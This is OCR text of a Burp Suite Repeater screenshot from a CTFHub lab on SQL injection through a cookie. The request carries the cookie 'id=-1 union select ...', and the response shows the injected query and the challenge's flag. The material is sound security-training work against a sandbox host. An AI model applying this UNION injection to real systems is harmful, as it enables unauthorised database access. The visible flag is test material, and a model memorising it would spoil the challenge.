 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < > Target: http://challenge-25ea8882e023414f.sandbox.ctfhub.com:10800
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: challenge-25ea8882e023414f.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie:id=-1 union select 1,nrtkpymdve from aemmpzpjzf
10 ;
11 ; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
12 Connection: close
13
14
Response
Pretty Raw Render \n Actions
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub □□□□ | Cookie□□
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=-1 union select 1,nrtkpymdve from
</code>
</br>
ID: 1</br>
Data: ctfhub{249dbd6a315103aca55629c2}
</div>
30 </div>
31 </body>
32 </html>
33
INSPECTOR